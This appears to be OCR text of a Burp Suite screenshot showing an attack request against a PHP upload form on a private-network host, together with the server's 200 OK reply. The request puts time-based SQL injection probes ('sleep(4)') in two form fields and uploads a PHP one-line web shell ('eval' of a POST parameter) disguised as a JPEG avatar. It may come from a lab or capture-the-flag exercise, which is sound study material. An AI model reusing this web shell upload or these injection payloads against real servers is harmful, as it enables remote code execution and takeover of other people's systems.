 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to Henrize
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://192.168.16.42:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://192.168.16.42:8000/upload.php HTTP/1.1
2 Host: 192.168.16.42:8000
3 Content-Length: 553
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.16.42:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeFymUOg6LR3ckjvN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.16.42:8000/submit.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=hcs8b9rk4dqcblf92gk38m2r7s
14 Connection: close
15
16 ------WebKitFormBoundaryeFymUOg6LR3ckjvN
17 Content-Disposition: form-data; name="title"
18
19 1' and sleep(4)
20 ------WebKitFormBoundaryeFymUOg6LR3ckjvN
21 Content-Disposition: form-data; name="url"
22
23 1' and sleep(4)
24 ------WebKitFormBoundaryeFymUOg6LR3ckjvN
25 Content-Disposition: form-data; name="pic"; filename="avatar.php"
26 Content-Type: image/jpeg
27
28 <script language='php'>eval($_POST['mua'])</script>
29
30 ------WebKitFormBoundaryeFymUOg6LR3ckjvN
31 Content-Disposition: form-data; name="Submit"
32
33
34 ------WebKitFormBoundaryeFymUOg6LR3ckjvN--
35
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 86
4 Content-Type: text/html
5 Date: Sat, 30 Mar 2024 07:45:43 GMT
6 Server: Apache/2.4.7 (Ubuntu)
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 <html lang="zh-CN">
11 <head>
12 <meta charset="utf-8">
13 ID 1711784743
</html>
14
? Search 0 highlights
Inspector
Not...
Done
297 bytes | 144 millis
Event log (7) All issues (41)
Memory: 255.3MB